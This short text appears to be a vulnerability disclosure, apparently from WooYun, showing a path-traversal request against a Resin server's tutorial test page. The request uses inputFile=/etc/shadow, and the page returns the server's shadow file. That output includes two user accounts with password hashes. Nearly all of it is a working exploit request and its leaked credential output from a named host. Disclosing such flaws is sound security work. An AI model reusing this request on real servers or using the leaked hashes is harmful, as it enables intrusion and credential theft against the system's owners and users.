 www.lnxlrz.org/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=/etc/shadow
inputFile: /etc/shadow
root:
daemon:NP:6445::::::
bin:NP:6445::::::
sys:NP:6445::::::
adm:NP:6445::::::
lp:NP:6445::::::
uucp:NP:6445::::::
nuucp:NP:6445::::::
smmsp:NP:6445::::::
listen:*LK*:::::::
gdm:*LK*:::::::
webservd:*LK*:::::::
postgres:NP:::::::
svctag:*LK*:6445::::::
unknown:*LK*:::::::
nobody:*LK*:6445::::::
noaccess:*LK*:6445::::::
nobody4:*LK*:6445::::::
lfnm123:QKxxixlEDR1xk:16394::::::
lfnm0:BeNlNfMRKegTE:16422::::::
www.wooyun.org